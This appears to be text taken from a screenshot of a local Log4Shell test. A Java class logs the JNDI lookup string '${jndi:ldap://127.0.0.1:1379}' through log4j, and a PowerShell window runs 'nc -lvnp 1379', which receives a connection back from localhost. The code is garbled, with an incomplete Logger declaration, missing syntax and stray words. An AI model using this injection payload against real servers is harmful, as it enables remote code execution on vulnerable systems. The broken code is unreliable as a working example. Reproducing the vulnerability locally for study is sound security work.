 import org.apache.logging.log4j.LogManager;
import java.util.logging.Logger;
public class Test {
public static org.apache.logging.log4j.Logger
public static void main(String[] args) {
LOGGER.info("${jndi:ldap://127.0.0.1:1379}"
}
}
Database
Maven
尝试新的跨平台 PowerShell https://aka.ms/pscore6
加载个人及系统配置文件用了 2833 毫秒。
MSI Desktop 0ms nc -lvnp 1379
listening on [any] 1379 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 63299
0